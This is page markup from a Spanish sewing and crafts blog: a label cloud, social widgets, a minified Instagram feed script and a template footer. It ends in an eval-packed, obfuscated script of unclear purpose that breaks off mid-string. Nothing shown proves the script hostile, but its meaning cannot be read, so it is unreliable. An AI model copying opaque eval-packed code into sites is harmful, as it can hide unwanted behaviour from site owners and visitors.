<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/banderines'>banderines</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ba%C3%B1ador'>bañador</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/beb%C3%A9'>bebé</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/bisuter%C3%ADa'>bisutería</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/body'>body</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/bolsas'>bolsas</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/bolsos'>bolsos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/broches'>broches</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/bufanda'>bufanda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/buff'>buff</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/calcetines'>calcetines</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/camino'>camino</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/camiseta'>camiseta</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cartera'>cartera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/carvar'>carvar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/casa'>casa</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cc'>cc</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cestas'>cestas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/chaqueta'>chaqueta</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cinturones'>cinturones</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cocina'>cocina</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/colcha'>colcha</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/complementos'>complementos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/compresas'>compresas</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/copa'>copa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/corona'>corona</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cortina'>cortina</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cose%20conmigo'>cose conmigo</a>
</span>
<span class='label-size label-size-5'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/costura'>costura</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/crochet'>crochet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cubrecama'>cubrecama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cuello'>cuello</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/cumplea%C3%B1os'>cumpleaños</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/decoraci%C3%B3n'>decoración</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/decoupage'>decoupage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/descarga'>descarga</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/diy'>diy</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ecol%C3%B3gico'>ecológico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/encuentro%20blogger'>encuentro blogger</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/entrevista'>entrevista</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/estampar'>estampar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/estuche'>estuche</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/fans%20de%20ottobre'>fans de ottobre</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/fashion%20revolution'>fashion revolution</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/fieltro'>fieltro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/flex'>flex</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/funda'>funda</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/funda%20gafas'>funda gafas</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ganchillo'>ganchillo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/gratis'>gratis</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/hogar'>hogar</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/hombre'>hombre</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ikea'>ikea</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/interior'>interior</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/lana'>lana</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/llavero'>llavero</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/made4boys'>made4boys</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/marco'>marco</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/menuda%20inspiraci%C3%B3n'>menuda inspiración</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/mes%20del%20tuneo'>mes del tuneo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/mochila'>mochila</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/monedero'>monedero</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/mr%20handmade'>mr handmade</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/mujer'>mujer</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/navidad'>navidad</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/neceser'>neceser</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ni%C3%B1o'>niño</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ni%C3%B1os'>niños</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/osha'>osha</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ottobre'>ottobre</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/pantalones'>pantalones</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/patr%C3%B3n'>patrón</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/pdf'>pdf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/perros'>perros</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/personalizar'>personalizar</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/personalizar%20ropa'>personalizar ropa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/piel'>piel</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/piel%20sint%C3%A8tica'>piel sintètica</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/pijama'>pijama</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/pintura'>pintura</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/piscina'>piscina</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/portabocadillos'>portabocadillos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/portadocumentos'>portadocumentos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/portapa%C3%B1uelos'>portapañuelos</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/prensa'>prensa</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/raglan'>raglan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/reciclar'>reciclar</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/regalo'>regalo</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/reloj'>reloj</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/retales'>retales</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ri%C3%B1onera'>riñonera</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ropa'>ropa</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/ropa%20interior'>ropa interior</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/salvaslips'>salvaslips</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sandalias'>sandalias</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sellos'>sellos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/semana%20intima'>semana intima</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sewing%20camp'>sewing camp</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sewing%20camp%202016'>sewing camp 2016</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/silhouette'>silhouette</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/snaps'>snaps</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/snood'>snood</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/softshell'>softshell</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sorteo'>sorteo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/sudadera'>sudadera</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/tablet'>tablet</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/tarjetero'>tarjetero</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/teatro'>teatro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/totoro'>totoro</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/tunear'>tunear</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/tutorial'>tutorial</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/vaciabolsillos'>vaciabolsillos</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/vestido'>vestido</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/viajes'>viajes</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/vinilo'>vinilo</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/vinilo%20textil'>vinilo textil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kiwakawaii.com/search/label/zapatillas'>zapatillas</a>
</span>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>Sígueme en Facebook!</h2>
<div class='widget-content'>
<a href='https://www.facebook.com/KiwaKawaii/'>
<img alt='Sígueme en Facebook!' height='376' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiOBkguNen74-3sJhvAwnF-cSzrv7uFOSE6wJsdOL6uFvhYswzv0R4N5HCJOkyjSZcjGuElufvoUYBiYHF5H79z6iDfWWRL6r2PBy3YI2ai1B515dpGyPRnQoUDPRJ9joRjW4j6vx8wQCs/s376/facebook-icon-preview-1-400x400.png' width='376'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>No te lo pierdas...</h2>
<div class='widget-content'>
<a href='http://www.malascostureras.com/'>
<img alt='No te lo pierdas...' height='226' id='Image6_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhKVMWVDCel5g9LjqeY_YLv4d9U6togSFu8fyg9K79lOuQzqKWjQJTMqAvB82aGoKa0QWI-5Afy-XeE3FUDzuIPwL20ilGsHZJqcxQ8tCC1sJoXRO8SXGtYTUCAfbJP2DtPl2i83fBwa34/s1600/banner+malas+costureras.jpg' width='375'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<script>
//<![CDATA[
// Generated by CoffeeScript 1.3.3
(function(){var e,t;e=function(){function e(e,t){var n,r;this.options={target:"instafeed",get:"popular",resolution:"thumbnail",sortBy:"none",links:!0,mock:!1,useHttp:!1};if(typeof e=="object")for(n in e)r=e[n],this.options[n]=r;this.context=t!=null?t:this,this.unique=this._genKey()}return e.prototype.hasNext=function(){return typeof this.context.nextUrl=="string"&&this.context.nextUrl.length>0},e.prototype.next=function(){return this.hasNext()?this.run(this.context.nextUrl):!1},e.prototype.run=function(t){var n,r,i;if(typeof this.options.clientId!="string"&&typeof this.options.accessToken!="string")throw new Error("Missing clientId or accessToken.");if(typeof this.options.accessToken!="string"&&typeof this.options.clientId!="string")throw new Error("Missing clientId or accessToken.");return this.options.before!=null&&typeof this.options.before=="function"&&this.options.before.call(this),typeof document!="undefined"&&document!==null&&(i=document.createElement("script"),i.id="instafeed-fetcher",i.src=t||this._buildUrl(),n=document.getElementsByTagName("head"),n[0].appendChild(i),r="instafeedCache"+this.unique,window[r]=new e(this.options,this),window[r].unique=this.unique),!0},e.prototype.parse=function(e){var t,n,r,i,s,o,u,a,f,l,c,h,p,d,v,m,g,y,b,w,E,S;if(typeof e!="object"){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"Invalid JSON data"),!1;throw new Error("Invalid JSON response")}if(e.meta.code!==200){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,e.meta.error_message),!1;throw new Error("Error from Instagram: "+e.meta.error_message)}if(e.data.length===0){if(this.options.error!=null&&typeof this.options.error=="function")return this.options.error.call(this,"No images were returned from Instagram"),!1;throw new Error("No images were returned from Instagram")}this.options.success!=null&&typeof this.options.success=="function"&&this.options.success.call(this,e),this.context.nextUrl="",e.pagination!=null&&(this.context.nextUrl=e.pagination.next_url);if(this.options.sortBy!=="none"){this.options.sortBy==="random"?d=["","random"]:d=this.options.sortBy.split("-"),p=d[0]==="least"?!0:!1;switch(d[1]){case"random":e.data.sort(function(){return.5-Math.random()});break;case"recent":e.data=this._sortBy(e.data,"created_time",p);break;case"liked":e.data=this._sortBy(e.data,"likes.count",p);break;case"commented":e.data=this._sortBy(e.data,"comments.count",p);break;default:throw new Error("Invalid option for sortBy: '"+this.options.sortBy+"'.")}}if(typeof document!="undefined"&&document!==null&&this.options.mock===!1){a=e.data,this.options.limit!=null&&a.length>this.options.limit&&(a=a.slice(0,this.options.limit+1||9e9)),n=document.createDocumentFragment(),this.options.filter!=null&&typeof this.options.filter=="function"&&(a=this._filter(a,this.options.filter));if(this.options.template!=null&&typeof this.options.template=="string"){i="",o="",l="",v=document.createElement("div");for(m=0,b=a.length;m<b;m++)s=a[m],u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),o=this._makeTemplate(this.options.template,{model:s,id:s.id,link:s.link,image:u,caption:this._getObjectProperty(s,"caption.text"),likes:s.likes.count,comments:s.comments.count,location:this._getObjectProperty(s,"location.name")}),i+=o;v.innerHTML=i,S=[].slice.call(v.childNodes);for(g=0,w=S.length;g<w;g++)h=S[g],n.appendChild(h)}else for(y=0,E=a.length;y<E;y++)s=a[y],f=document.createElement("img"),u=s.images[this.options.resolution].url,this.options.useHttp||(u=u.replace("http://","//")),f.src=u,this.options.links===!0?(t=document.createElement("a"),t.href=s.link,t.appendChild(f),n.appendChild(t)):n.appendChild(f);document.getElementById(this.options.target).appendChild(n),r=document.getElementsByTagName("head")[0],r.removeChild(document.getElementById("instafeed-fetcher")),c="instafeedCache"+this.unique,window[c]=void 0;try{delete window[c]}catch(x){}}return this.options.after!=null&&typeof this.options.after=="function"&&this.options.after.call(this),!0},e.prototype._buildUrl=function(){var e,t,n;e="https://api.instagram.com/v1";switch(this.options.get){case"popular":t="media/popular";break;case"tagged":if(typeof this.options.tagName!="string")throw new Error("No tag name specified. Use the 'tagName' option.");t="tags/"+this.options.tagName+"/media/recent";break;case"location":if(typeof this.options.locationId!="number")throw new Error("No location specified. Use the 'locationId' option.");t="locations/"+this.options.locationId+"/media/recent";break;case"user":if(typeof this.options.userId!="number")throw new Error("No user specified. Use the 'userId' option.");if(typeof this.options.accessToken!="string")throw new Error("No access token. Use the 'accessToken' option.");t="users/"+this.options.userId+"/media/recent";break;default:throw new Error("Invalid option for get: '"+this.options.get+"'.")}return n=""+e+"/"+t,this.options.accessToken!=null?n+="?access_token="+this.options.accessToken:n+="?client_id="+this.options.clientId,this.options.limit!=null&&(n+="&count="+this.options.limit),n+="&callback=instafeedCache"+this.unique+".parse",n},e.prototype._genKey=function(){var e;return e=function(){return((1+Math.random())*65536|0).toString(16).substring(1)},""+e()+e()+e()+e()},e.prototype._makeTemplate=function(e,t){var n,r,i,s,o;r=/(?:\{{2})([\w\[\]\.]+)(?:\}{2})/,n=e;while(r.test(n))i=n.match(r)[1],s=(o=this._getObjectProperty(t,i))!=null?o:"",n=n.replace(r,""+s);return n},e.prototype._getObjectProperty=function(e,t){var n,r;t=t.replace(/\[(\w+)\]/g,".$1"),r=t.split(".");while(r.length){n=r.shift();if(!(e!=null&&n in e))return null;e=e[n]}return e},e.prototype._sortBy=function(e,t,n){var r;return r=function(e,r){var i,s;return i=this._getObjectProperty(e,t),s=this._getObjectProperty(r,t),n?i>s?1:-1:i<s?1:-1},e.sort(r.bind(this)),e},e.prototype._filter=function(e,t){var n,r,i,s,o;n=[],i=function(e){if(t(e))return n.push(e)};for(s=0,o=e.length;s<o;s++)r=e[s],i(r);return n},e}(),t=typeof exports!="undefined"&&exports!==null?exports:window,t.Instafeed=e}).call(this);


  //]]></script>
<div class='no-items section' id='footer-instagram'></div>
<div id='widget-area'>
<div class='footer-socials'>
<h6 class='footer-socials-title big-bg-title'>Follow me</h6>
<h5 class='small-bg-title'>Socialize!</h5>
<div class='section' id='footer-socialz'><div class='widget Profile' data-version='1' id='Profile2'>
<h2>Un poquito sobre mi</h2>
<div class='widget-content'>
<dl class='profile-datablock'>
<dt class='profile-data'>
<a class='profile-name-link' href='https://www.blogger.com/profile/14647473024865525283' rel='author'>
Kiwa
</a>
</dt>
</dl>
<a class='profile-link' href='https://www.blogger.com/profile/14647473024865525283' rel='author'>Ver todo mi perfil</a>
<div class='clear'></div>
</div>
</div></div>
</div>
</div>
<footer id='footer-copyright'>
<div class='container'>
<p> Template Created By :<a href='http://www.themexpose.com/' id='mycontent' title='Blogger'>
          ThemeXpose
        </a>. All Rights Reserved.</p>
<a class='to-top' href='#'>Back to top <i class='fa fa-angle-double-up'></i></a>
</div>
</footer>
<script>
/*<![CDATA[*/
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('1s K=["\\l\\d\\1m\\d\\e\\1y\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\x\\b\\L\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\x\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\X\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\X\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\H\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\H\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1d\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\W\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\v\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\v\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\I\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\I\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\M\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\M\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\O\\b\\Y\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\Y\\i\\O\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\P\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\P\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\D\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\N\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\N\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\B\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\B\\i\\1D\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\J\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\J\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\12\\b\\1b\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\12\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\C\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\C\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1E\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\1j\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1a\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\1a\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\U\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\U\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\F\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\F\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\R\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\R\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\S\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\S\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\19\\b\\1l\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\19\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\14\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\14\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1p\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\16\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1x\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\10\\1k\\10\\1c\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\10\\1n\\10\\1c\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\z\\b\\1o\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\y\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1e\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\1e\\b\\w\\a\\r\\c\\j\\f\\e\\b\\p\\d\\a\\h\\c\\h\\i\\T\\i\\A\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\x\\b\\L\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\x\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\X\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\X\\a\\e\\n\\l\\d\\f\\b\\t\\b\\u\\c\\g\\m\\q\\o\\s\\a\\H\\b\\w\\a\\r\\f\\e\\b\\p\\d\\a\\G\\i\\H\\a\\e\\n\\l\\d\\f\\b\\t\\b